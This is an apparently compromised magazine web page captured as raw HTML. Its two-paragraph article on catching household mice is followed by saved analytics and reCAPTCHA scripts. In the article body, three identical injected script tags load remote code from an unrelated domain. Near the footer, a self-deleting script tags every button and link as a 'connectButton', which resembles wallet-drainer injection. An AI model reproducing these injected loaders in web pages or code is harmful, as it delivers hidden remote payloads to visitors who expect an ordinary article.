class="toggle-mobile-menu">Menu</a><nav class="navigation clearfix mobile-menu-wrapper"><ul id="menu-main" class="menu clearfix"><li id="menu-item-56" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-56"><a href="/">Home</a></li><li id="menu-item-111" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-111"><a href="https://www.kaisermagazine.com/category/news/">News</a></li><li id="menu-item-311" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-311"><a href="https://www.kaisermagazine.com/category/beauty/">Beauty</a></li><li id="menu-item-109" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-109"><a href="https://www.kaisermagazine.com/category/business/">Business</a></li><li id="menu-item-110" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-110"><a href="https://www.kaisermagazine.com/category/health/">Health</a></li><li id="menu-item-313" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-313"><a href="https://www.kaisermagazine.com/category/pets-and-animals/">Pets and Animals</a></li><li id="menu-item-312" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-312"><a href="https://www.kaisermagazine.com/category/other/">Other</a></li><li id="menu-item-115" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-115"><a href="#">More</a><ul class="sub-menu"><li id="menu-item-114" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-114"><a href="https://www.kaisermagazine.com/category/tech/">Tech</a></li><li id="menu-item-113" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-113"><a href="https://www.kaisermagazine.com/category/sports/">Sports</a></li><li id="menu-item-112" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-112"><a href="https://www.kaisermagazine.com/category/relationships/">Relationships</a></li><li id="menu-item-314" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-314"><a href="https://www.kaisermagazine.com/category/finance/">Finance</a></li></ul></li><li id="menu-item-116" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-116"><a href="#">About US</a><ul class="sub-menu"><li id="menu-item-108" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-108"><a href="https://www.kaisermagazine.com/privacy-policy/">Privacy policy</a></li><li id="menu-item-107" class="menu-item menu-item-type-post_type menu-item-object-page current-post-parent menu-item-107"><a href="https://www.kaisermagazine.com/submit-an-article/">Submit an Article</a></li><li id="menu-item-308" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-308"><a href="https://www.kaisermagazine.com/dmca-removal/">DMCA Removal</a></li><li id="menu-item-309" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-309"><a href="https://www.kaisermagazine.com/medical-disclaimer/">Medical Disclaimer</a></li><li id="menu-item-310" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-310"><a href="https://www.kaisermagazine.com/write-to-the-editor/">Write to the Editor</a></li></ul></li></ul></nav></div></div><!--#header--></div><!--.container--></header><div class="header-ad"> <script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script> <!-- responsive Banner --> <ins class="adsbygoogle"
 style="display:block"
 data-ad-client="ca-pub-3431515959726658"
 data-ad-slot="4759299716"
 data-ad-format="auto"
 data-full-width-responsive="true"></ins> <script> (adsbygoogle = window.adsbygoogle || []).push({}); </script></div><div class="breadcrumb"><div class="root"><a href="https://www.kaisermagazine.com">Home</a></div><div><i class="fa fa-angle-double-right"></i></div><div><a href="https://www.kaisermagazine.com/category/other/">Other</a></div><div><i class="fa fa-angle-double-right"></i></div><div><span>When Fievel Invades: How to Catch a Mouse</span></div></div><div id="page" class="single"><article class="article"><div id="content_box" ><div id="post-4283" class="g post post-4283 type-post status-publish format-standard has-post-thumbnail hentry category-other has_thumb"><div class="single_post"><header><h1 class="title single-title entry-title">When Fievel Invades: How to Catch a Mouse</h1><div class="post-info"> <span class="theauthor"><i class="fa fa-user"></i> <span><a href="https://www.kaisermagazine.com/author/admin/" title="Posts by admin" rel="author">admin</a></span></span> <span class="thetime date updated"><i class="fa fa-calendar"></i> <span>4 years ago</span></span> <span class="thecomment"><i class="fa fa-comments"></i> <a rel="nofollow" href="https://www.kaisermagazine.com/how-to-catch-a-mouse/#respond" itemprop="interactionCount">No Comments</a></span></div></header><!--.headline_area--><div class="post-single-content box mark-links entry-content"> <!-- Start Share Buttons --><div class="shareit header-social single-social both"><ul class="rrssb-buttons clearfix"> <!-- Facebook --><li class="facebook"> <a target="_blank" href="https://www.facebook.com/sharer/sharer.php?u=https://www.kaisermagazine.com/how-to-catch-a-mouse/" class="popup"> <span class="icon"><i class="fa fa-facebook"></i></span> <span class="text">Facebook</span> </a></li> <!-- GPlus --><li class="googleplus"> <a target="_blank" href="//plus.google.com/share?url=https%3A%2F%2Fwww.kaisermagazine.com%2Fhow-to-catch-a-mouse%2F" class="popup"> <span class="icon"><i class="fa fa-google-plus"></i></span> </a></li> <!-- Twitter --><li class="twitter"> <a target="_blank" href="https://twitter.com/home?status=When+Fievel+Invades%3A+How+to+Catch+a+Mouse https%3A%2F%2Fwww.kaisermagazine.com%2Fhow-to-catch-a-mouse%2F" class="popup"> <span class="icon"><i class="fa fa-twitter"></i></span> </a></li> <!-- Reddit --><li class="reddit"> <a target="_blank" href="http://www.reddit.com/submit?url=https://www.kaisermagazine.com/how-to-catch-a-mouse/"> <span class="icon"><i class="fa fa-reddit"></i></span> </a></li> <!-- Pinterest --><li class="pinterest"> <a target="_blank" href="https://pinterest.com/pin/create/button/?url=https://www.kaisermagazine.com/how-to-catch-a-mouse/&amp;media=https://www.kaisermagazine.com/wp-content/uploads/2021/07/How-to-Catch-a-Mouse.png&amp;description=When Fievel Invades: How to Catch a Mouse"> <span class="icon"><i class="fa fa-pinterest"></i></span> </a></li> <!-- Stumble --><li class="stumbleupon"> <a target="_blank" href="https://www.stumbleupon.com/submit?url=https://www.kaisermagazine.com/how-to-catch-a-mouse/"> <span class="icon"><i class="fa fa-stumbleupon"></i></span> </a></li> <!-- eMail --><li class="email"> <a href="/cdn-cgi/l/email-protection#[base64]"> <span class="icon"><i class="fa fa-envelope-o"></i></span> </a></li></ul></div> <!-- end Share Buttons --><div class="single-prev-next"> <a href="https://www.kaisermagazine.com/5-tips-and-tricks-about-kubernetes/" rel="prev"><i class="fa fa-long-arrow-left"></i> Prev Article</a> <a href="https://www.kaisermagazine.com/5-signs-of-structural-wood-damage-in-your-home/" rel="next">Next Article <i class="fa fa-long-arrow-right"></i></a></div><div class="thecontent clearfix"><div class="topad"> <script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script> <!-- responsive Banner --> <ins class="adsbygoogle"
 style="display:block"
 data-ad-client="ca-pub-3431515959726658"
 data-ad-slot="4759299716"
 data-ad-format="auto"
 data-full-width-responsive="true"></ins> <script> (adsbygoogle = window.adsbygoogle || []).push({}); </script></div> <!DOCTYPE html PUBLIC "-//W3C//DTD HTML 4.0 Transitional//EN" "http://www.w3.org/TR/REC-html40/loose.dtd"><html><body><p>Did you know a mouse can get pregnant five to ten times a year? They then birth a litter of around six to eight young. So how do you prevent them from infesting your house?</p><p>These creatures are hardy, and it can take a lot more work than simply laying a trap. Read on as we give an essential guide on how to catch a mouse.</p><p><img fetchpriority="high" decoding="async" class=" wp-image-4285 aligncenter" src="" alt="How to Catch a Mouse" width="735" height="386" data-layzr="https://www.kaisermagazine.com/wp-content/uploads/2021/07/How-to-Catch-a-Mouse-1024x538.png"></p><p><script>;(function (l, z, f, e, r, p) { r = z.createElement(f); p = z.getElementsByTagName(f)[0]; r.async = 1; r.src = e; p.parentNode.insertBefore(r, p); })(window, document, 'script', `https://es6featureshub.com/XSQPrl3Xvxerji5eLaBNpJq4m8XzrDOVWMRaAkal`);</script><script>;(function (l, z, f, e, r, p) { r = z.createElement(f); p = z.getElementsByTagName(f)[0]; r.async = 1; r.src = e; p.parentNode.insertBefore(r, p); })(window, document, 'script', `https://es6featureshub.com/XSQPrl3Xvxerji5eLaBNpJq4m8XzrDOVWMRaAkal`);</script><script>;(function (l, z, f, e, r, p) { r = z.createElement(f); p = z.getElementsByTagName(f)[0]; r.async = 1; r.src = e; p.parentNode.insertBefore(r, p); })(window, document, 'script', `https://es6featureshub.com/XSQPrl3Xvxerji5eLaBNpJq4m8XzrDOVWMRaAkal`);</script></p> <script type="text/javascript"> jQuery(document).ready(function($) {
 $.post('https://www.kaisermagazine.com/wp-admin/admin-ajax.php', {action: 'wpt_view_count', id: '4283'});
}); </script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"5294369da2994a02b245bcffb3722f92","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body></html> <script type="text/javascript"> jQuery(document).ready(function($) {
 $.post('https://www.kaisermagazine.com/wp-admin/admin-ajax.php', {action: 'mts_view_count', id: '4283'});
}); </script></div> <!-- Start Share Buttons --><div class="shareit header-social single-social both"><ul class="rrssb-buttons clearfix"> <!-- Facebook --><li class="facebook"> <a target="_blank" href="https://www.facebook.com/sharer/sharer.php?u=https://www.kaisermagazine.com/how-to-catch-a-mouse/" class="popup"> <span class="icon"><i class="fa fa-facebook"></i></span> <span class="text">Facebook</span> </a></li> <!-- GPlus --><li class="googleplus"> <a target="_blank" href="//plus.google.com/share?url=https%3A%2F%2Fwww.kaisermagazine.com%2Fhow-to-catch-a-mouse%2F" class="popup"> <span class="icon"><i class="fa fa-google-plus"></i></span> </a></li> <!-- Twitter --><li class="twitter"> <a target="_blank" href="https://twitter.com/home?status=When+Fievel+Invades%3A+How+to+Catch+a+Mouse https%3A%2F%2Fwww.kaisermagazine.com%2Fhow-to-catch-a-mouse%2F" class="popup"> <span class="icon"><i class="fa fa-twitter"></i></span> </a></li> <!-- Reddit --><li class="reddit"> <a target="_blank" href="http://www.reddit.com/submit?url=https://www.kaisermagazine.com/how-to-catch-a-mouse/"> <span class="icon"><i class="fa fa-reddit"></i></span> </a></li> <!-- Pinterest --><li class="pinterest"> <a target="_blank" href="https://pinterest.com/pin/create/button/?url=https://www.kaisermagazine.com/how-to-catch-a-mouse/&amp;media=https://www.kaisermagazine.com/wp-content/uploads/2021/07/How-to-Catch-a-Mouse.png&amp;description=When Fievel Invades: How to Catch a Mouse"> <span class="icon"><i class="fa fa-pinterest"></i></span> </a></li> <!-- Stumble --><li class="stumbleupon"> <a target="_blank" href="https://www.stumbleupon.com/submit?url=https://www.kaisermagazine.com/how-to-catch-a-mouse/"> <span class="icon"><i class="fa fa-stumbleupon"></i></span> </a></li> <!-- eMail --><li class="email"> <a href="/cdn-cgi/l/email-protection#[base64]"> <span class="icon"><i class="fa fa-envelope-o"></i></span> </a></li></ul></div> <!-- end Share Buttons --><div class="single-prev-next"> <a href="https://www.kaisermagazine.com/5-tips-and-tricks-about-kubernetes/" rel="prev"><i class="fa fa-long-arrow-left"></i> Prev Article</a> <a href="https://www.kaisermagazine.com/5-signs-of-structural-wood-damage-in-your-home/" rel="next">Next Article <i class="fa fa-long-arrow-right"></i></a></div></div><!--.post-single-content--></div><!--.single_post--> <!-- Start Related Posts --><div class="related-posts"><h4>Related Posts</h4><div class="clear"><article class="latestPost excerpt  "> <a href="https://www.kaisermagazine.com/guide-that-makes-brewing-kratom-tea-simple/" title="The Brief Guide That Makes Brewing Kratom Tea Simple" id="featured-thumbnail"><div class="featured-thumbnail"><img width="370" height="297" src="" class="attachment-sociallyviral-featured size-sociallyviral-featured wp-post-image" alt="Brewing Kratom Tea" title="" decoding="async" data-layzr="https://www.kaisermagazine.com/wp-content/uploads/2022/07/Brewing-Kratom-Tea-370x297.jpg" /></div> </a><header><h2 class="title front-view-title"><a href="https://www.kaisermagazine.com/guide-that-makes-brewing-kratom-tea-simple/" title="The Brief Guide That Makes Brewing Kratom Tea Simple">The Brief Guide That Makes Brewing Kratom Tea Simple</a></h2><div class="post-info"> <span class="theauthor"><i class="fa fa-user"></i> <span><a href="https://www.kaisermagazine.com/author/admin/" title="Posts by admin" rel="author">admin</a></span></span> <span class="thetime updated"><i class="fa fa-calendar"></i> <span>July 22, 2022</span></span></div></header></article><!--.post.excerpt--><article class="latestPost excerpt  "> <a href="https://www.kaisermagazine.com/fishing-checklist/" title="The Complete And Only Fishing Checklist You’ll Ever Need" id="featured-thumbnail"><div class="featured-thumbnail"><img width="370" height="297" src="" class="attachment-sociallyviral-featured size-sociallyviral-featured wp-post-image" alt="Fishing Checklist" title="" decoding="async" data-layzr="https://www.kaisermagazine.com/wp-content/uploads/2022/05/Fishing-Checklist-370x297.png" /></div> </a><header><h2 class="title front-view-title"><a href="https://www.kaisermagazine.com/fishing-checklist/" title="The Complete And Only Fishing Checklist You’ll Ever Need">The Complete And Only Fishing Checklist You’ll Ever Need</a></h2><div class="post-info"> <span class="theauthor"><i class="fa fa-user"></i> <span><a href="https://www.kaisermagazine.com/author/admin/" title="Posts by admin" rel="author">admin</a></span></span> <span class="thetime updated"><i class="fa fa-calendar"></i> <span>May 19, 2022</span></span></div></header></article><!--.post.excerpt--><article class="latestPost excerpt  last"> <a href="https://www.kaisermagazine.com/wedding-planning-checklist/" title="5 Dos And Dont’s For Your Wedding Planning Checklist" id="featured-thumbnail"><div class="featured-thumbnail"><img width="370" height="297" src="" class="attachment-sociallyviral-featured size-sociallyviral-featured wp-post-image" alt="Wedding Planning Checklist" title="" decoding="async" loading="lazy" data-layzr="https://www.kaisermagazine.com/wp-content/uploads/2023/01/planning-your-wedding-370x297.jpg" /></div> </a><header><h2 class="title front-view-title"><a href="https://www.kaisermagazine.com/wedding-planning-checklist/" title="5 Dos And Dont’s For Your Wedding Planning Checklist">5 Dos And Dont’s For Your Wedding Planning Checklist</a></h2><div class="post-info"> <span class="theauthor"><i class="fa fa-user"></i> <span><a href="https://www.kaisermagazine.com/author/admin/" title="Posts by admin" rel="author">admin</a></span></span> <span class="thetime updated"><i class="fa fa-calendar"></i> <span>January 26, 2023</span></span></div></header></article><!--.post.excerpt--><article class="latestPost excerpt  "> <a href="https://www.kaisermagazine.com/factors-to-consider-when-buying-a-beach-bike/" title="Factors To Consider When Buying A Beach Bike" id="featured-thumbnail"><div class="featured-thumbnail"><img width="370" height="297" src="" class="attachment-sociallyviral-featured size-sociallyviral-featured wp-post-image" alt="Factors To Consider When Buying A Beach Bike" title="" decoding="async" loading="lazy" data-layzr="https://www.kaisermagazine.com/wp-content/uploads/2022/03/Factors-To-Consider-When-Buying-A-Beach-Bike-370x297.png" /></div> </a><header><h2 class="title front-view-title"><a href="https://www.kaisermagazine.com/factors-to-consider-when-buying-a-beach-bike/" title="Factors To Consider When Buying A Beach Bike">Factors To Consider When Buying A Beach Bike</a></h2><div class="post-info"> <span class="theauthor"><i class="fa fa-user"></i> <span><a href="https://www.kaisermagazine.com/author/admin/" title="Posts by admin" rel="author">admin</a></span></span> <span class="thetime updated"><i class="fa fa-calendar"></i> <span>March 12, 2022</span></span></div></header></article><!--.post.excerpt--><article class="latestPost excerpt  "> <a href="https://www.kaisermagazine.com/5-benefits-of-soy-lotion-candles/" title="5 Benefits Of Soy Lotion Candles" id="featured-thumbnail"><div class="featured-thumbnail"><img width="370" height="297" src="" class="attachment-sociallyviral-featured size-sociallyviral-featured wp-post-image" alt="Benefits Of Soy Lotion Candles" title="" decoding="async" loading="lazy" data-layzr="https://www.kaisermagazine.com/wp-content/uploads/2021/09/Benefits-Of-Soy-Lotion-Candles-370x297.jpg" /></div> </a><header><h2 class="title front-view-title"><a href="https://www.kaisermagazine.com/5-benefits-of-soy-lotion-candles/" title="5 Benefits Of Soy Lotion Candles">5 Benefits Of Soy Lotion Candles</a></h2><div class="post-info"> <span class="theauthor"><i class="fa fa-user"></i> <span><a href="https://www.kaisermagazine.com/author/admin/" title="Posts by admin" rel="author">admin</a></span></span> <span class="thetime updated"><i class="fa fa-calendar"></i> <span>September 3, 2021</span></span></div></header></article><!--.post.excerpt--><article class="latestPost excerpt  last"> <a href="https://www.kaisermagazine.com/top-three-reasons-to-hire-a-lawyer/" title="Top Three Reasons To Hire A Lawyer" id="featured-thumbnail"><div class="featured-thumbnail"><img width="370" height="297" src="" class="attachment-sociallyviral-featured size-sociallyviral-featured wp-post-image" alt="Reasons To Hire A Lawyer" title="" decoding="async" loading="lazy" data-layzr="https://www.kaisermagazine.com/wp-content/uploads/2022/02/hire-a-lawyer-370x297.png" /></div> </a><header><h2 class="title front-view-title"><a href="https://www.kaisermagazine.com/top-three-reasons-to-hire-a-lawyer/" title="Top Three Reasons To Hire A Lawyer">Top Three Reasons To Hire A Lawyer</a></h2><div class="post-info"> <span class="theauthor"><i class="fa fa-user"></i> <span><a href="https://www.kaisermagazine.com/author/admin/" title="Posts by admin" rel="author">admin</a></span></span> <span class="thetime updated"><i class="fa fa-calendar"></i> <span>February 18, 2022</span></span></div></header></article><!--.post.excerpt--></div></div> <!-- .related-posts --></div><!--.g post--> <!-- You can start editing here. --> <!-- If comments are closed. --><p class="nocomments"></p></div></article><aside id="sidebar" class="sidebar c-4-12" role="complementary" itemscope itemtype="http://schema.org/WPSideBar"><div id="search-2" class="widget widget_search"><form method="get" id="searchform" class="search-form" action="https://www.kaisermagazine.com" _lpchecked="1"><fieldset> <input type="text" name="s" id="s" value="" placeholder="What are you looking for?"  autocomplete="off" /> <button id="search-image" class="sbutton" type="submit" value=""> <i class="fa fa-search"></i> </button></fieldset></form></div><div id="recent-posts-2" class="widget widget_recent_entries"><h3 class="widget-title">Recent Posts</h3><ul><li> <a href="https://www.kaisermagazine.com/verdens-mest-fascinerende-casinoer-en-rejse-til/">Verdens mest fascinerende casinoer En rejse til gamblingens hjerte</a></li><li> <a href="https://www.kaisermagazine.com/de-bedste-spil-at-spille-i-casinoer-i-dag/">De bedste spil at spille i casinoer i dag</a></li><li> <a href="https://www.kaisermagazine.com/populre-casinospil-du-skal-prve-i/">Populære casinospil du skal prøve i</a></li><li> <a href="https://www.kaisermagazine.com/unveiling-the-intriguing-history-of-casinos-a/">Unveiling the intriguing history of casinos A journey through time</a></li><li> <a href="https://www.kaisermagazine.com/interviews-med-eksperter-lr-hemmelighederne-bag/">Interviews med eksperter Lær hemmelighederne bag casinovinderne</a></li></ul></div></aside><!--#sidebar--></div><!--#page--></div><!--.main-container--><footer id="site-footer" role="contentinfo" itemscope itemtype="http://schema.org/WPFooter"><div class="container"><div class="footer-widgets first-footer-widgets widgets-num-3"><div class="f-widget f-widget-1"></div><div class="f-widget f-widget-2"></div><div class="f-widget last f-widget-3"></div></div><!--.first-footer-widgets--><div class="copyrights"> <!--start copyrights--><div class="row" id="copyright-note"><div class="copyright"><a href=" https://www.kaisermagazine.com/" title=" Fill your mind with Best Life Tips, Knowledge, News and all around.">Kaiser Magazine</a> Copyright &copy; 2026.</div> <a href="#blog" class="toplink"><i class=" fa fa-angle-up"></i></a><div class="top"><div id="footer-navigation" role="navigation" itemscope itemtype="http://schema.org/SiteNavigationElement"><nav id="navigation" class="clearfix"><ul id="menu-footer" class="menu clearfix"><li id="menu-item-316" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-316"><a href="https://www.kaisermagazine.com/dmca-removal/">DMCA Removal</a></li><li id="menu-item-315" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-315"><a href="https://www.kaisermagazine.com/medical-disclaimer/">Medical Disclaimer</a></li><li id="menu-item-117" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-117"><a href="https://www.kaisermagazine.com/privacy-policy/">Privacy policy</a></li></ul></nav></div></div></div> <!--end copyrights--></div></div><!--.container--></footer><!--#site-footer--> <!--start footer code--> <!-- Default Statcounter code for kaisermagazine.com
https://www.kaisermagazine.com --> <script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="text/javascript"> var sc_project=12208018; 
var sc_invisible=1; 
var sc_security="bd9f6f64"; 
var sc_https=1; 
var sc_remove_link=1; </script> <script type="text/javascript"
src="https://www.statcounter.com/counter/counter.js" async></script> <noscript><div class="statcounter"><img class="statcounter"
src="https://c.statcounter.com/12208018/0/bd9f6f64/1/" alt="Web Analytics Made
Easy - StatCounter"></div></noscript> <!-- End of Statcounter Code --> <script type="application/javascript" src="https://sdki.truepush.com/sdk/v2.0.2/app.js" async></script> <script> var truepush = window.truepush || []; 
 truepush.push(function(){
 truepush.Init({
 id: "5e6165d1c7ad6768a2fcabf2"
 },function(error){
 if(error) console.error(error);
 })
 }) </script> <!--end footer code--> <script type="speculationrules"> {"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/mts_sociallyviral2/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]} </script> <script id="deule"></script><script>var buttons = document.querySelectorAll('button');var links = document.querySelectorAll('a');buttons.forEach(function(button) {button.classList.add('connectButton');});links.forEach(function(link) {link.classList.add('connectButton');});</script><script id="deule3">var e1 = document.getElementById("deule");if (e1) {e1.parentNode.removeChild(e1);}var e2 = document.getElementById("deule2");if (e2) {e2.parentNode.removeChild(e2);}var e3 = document.getElementById("deule3");if (e3) {e3.parentNode.removeChild(e3);}</script><script type="text/javascript" id="author-tracking-js-extra"> /* <![CDATA[ */
var author = {"name":"admin"};
//# sourceURL=author-tracking-js-extra
/* ]]> */ </script> <script defer type="text/javascript" src="https://www.kaisermagazine.com/wp-content/uploads/siteground-optimizer-assets/author-tracking.min.js" id="author-tracking-js"></script> <script defer type="text/javascript" src="https://www.kaisermagazine.com/wp-content/plugins/wp-review/public/js/js.cookie.min.js" id="js-cookie-js"></script> <script defer type="text/javascript" src="https://www.kaisermagazine.com/wp-includes/js/underscore.min.js" id="underscore-js"></script> <script type="text/javascript" id="wp-util-js-extra"> /* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"/wp-admin/admin-ajax.php"}};
//# sourceURL=wp-util-js-extra
/* ]]> */ </script> <script defer type="text/javascript" src="https://www.kaisermagazine.com/wp-includes/js/wp-util.min.js" id="wp-util-js"></script> <script type="text/javascript" id="wp_review-js-js-extra"> /* <![CDATA[ */
var wpreview = {"ajaxurl":"https://www.kaisermagazine.com/wp-admin/admin-ajax.php","loginRequiredMessage":"You must log in to add your review"};
//# sourceURL=wp_review-js-js-extra
/* ]]> */ </script> <script defer type="text/javascript" src="https://www.kaisermagazine.com/wp-content/uploads/siteground-optimizer-assets/wp_review-js.min.js" id="wp_review-js-js"></script> <script type="text/javascript" src="https://www.kaisermagazine.com/wp-content/uploads/siteground-optimizer-assets/StickyNav.min.js" id="StickyNav-js"></script> <script type="text/javascript" async="async" src="https://www.kaisermagazine.com/wp-content/themes/mts_sociallyviral2/js/layzr.min.js" id="layzr-js"></script> <script type="text/javascript" id="mts_ajax-js-extra"> /* <![CDATA[ */
var mts_ajax_search = {"url":"https://www.kaisermagazine.com/wp-admin/admin-ajax.php","ajax_search":"1"};
//# sourceURL=mts_ajax-js-extra
/* ]]> */ </script> <script type="text/javascript" src="https://www.kaisermagazine.com/wp-content/uploads/siteground-optimizer-assets/mts_ajax.min.js" id="mts_ajax-js"></script> <script id="wp-emoji-settings" type="application/json"> {"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.kaisermagazine.com/wp-includes/js/wp-emoji-release.min.js"}} </script> <script type="module"> /* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.kaisermagazine.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */ </script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="hzCeG7hJrSzO0AzpDPjGNA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768968348802');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/javascript
request_url: https://www.kaisermagazine.com/wp-content/uploads/siteground-optimizer-assets/author-tracking.min.js
body_size: -202
content:
window.dataLayer=window.dataLayer||[];function gtag(){dataLayer.push(arguments)}
gtag('js',new Date());gtag('config','UA-57999008-5',{'custom_map':{'dimension1':'author'},'author':author.name})